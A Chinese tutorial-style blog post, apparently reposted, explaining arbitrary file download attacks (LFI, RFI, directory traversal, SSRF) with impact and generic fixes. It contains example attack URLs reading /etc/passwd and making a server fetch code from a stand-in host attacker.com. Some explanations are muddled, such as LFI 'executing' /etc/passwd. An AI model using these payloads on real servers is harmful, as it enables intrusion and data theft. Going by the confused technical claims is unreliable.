任意文件下载漏洞概述、复现、利用、危害、修复方案

2023-12-20 15:13:17

概述

任意文件下载是一种允许攻击者从目标服务器下载任意文件的攻击类型。这可能导致严重的安全漏洞,例如泄露敏感信息、获取对服务器的未经授权的访问,甚至完全控制服务器。

复现

攻击者可以使用多种技术来执行任意文件下载,包括:



- 本地文件包含(LFI):攻击者利用服务器端脚本(如PHP、ASP或JSP)中的漏洞,在脚本中包含和执行任意文件。这通常是通过使用特殊的URL参数或请求头来实现的。例如,攻击者可能会尝试使用以下URL来利用LFI漏洞:

http://example.com/index.php?page=../../etc/passwd

这将导致服务器加载并执行/etc/passwd文件,该文件包含所有用户帐户的信息。

- 远程文件包含(RFI):攻击者利用服务器端脚本(如PHP、ASP或JSP)中的漏洞,在脚本中包含和执行远程服务器上的任意文件。这通常是通过使用特殊的URL参数或请求头来实现的。例如,攻击者可能会尝试使用以下URL来利用RFI漏洞:

http://example.com/index.php?page=http://attacker.com/恶意文件.php

这将导致服务器加载并执行http://attacker.com/恶意文件.php中的代码,这可能会允许攻击者执行任意命令或获取对服务器的未经授权的访问。

- 目录遍历:攻击者利用服务器端脚本(如PHP、ASP或JSP)中的漏洞,访问位于目标服务器上任意目录中的文件。这通常是通过使用特殊的URL参数或请求头来实现的。例如,攻击者可能会尝试使用以下URL来利用目录遍历漏洞:

http://example.com/index.php?page=../../../../../../etc/passwd

这将导致服务器加载并显示/etc/passwd文件的内容,该文件包含所有用户帐户的信息。



- SSRF(服务器端请求伪造):攻击者利用服务器端脚本(如PHP、ASP或JSP)中的漏洞,伪造HTTP请求并将其发送到目标服务器。这通常是通过使用特殊的URL参数或请求头来实现的。例如,攻击者可能会尝试使用以下URL来利用SSRF漏洞:

http://example.com/index.php?url=http://attacker.com/恶意脚本.php

这将导致服务器向http://attacker.com/恶意脚本.php发送HTTP请求,这可能会允许攻击者执行任意命令或获取对服务器的未经授权的访问。

利用

任意文件下载可以用来:

- 获取管理员凭据

- 访问机密数据

- 控制整个服务器

- 植入恶意软件

- 发起其他攻击

危害

任意文件下载可能导致严重的安全漏洞,包括:

- 管理员凭据被泄露

- 机密数据被泄露

- 整个服务器被控制

- 恶意软件被植入

- 其他攻击被发起

修复方案

为了防止任意文件下载攻击,可以采取以下措施:

- 更新软件和系统到最新版本

- 修补已知漏洞

- 实施Web应用防火墙(WAF)

- 使用安全编程实践

- 对用户输入进行验证和清理

- 限制对敏感文件的访问

- 定期监控系统是否存在可疑活动

网安学习

如果你对网络安全感兴趣,想学习黑客技术,我这里整理一份学习路线图和资料包(30G),可以免费自取。

文章来源:https://blog.csdn.net/kailiaq_1/article/details/135102506

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!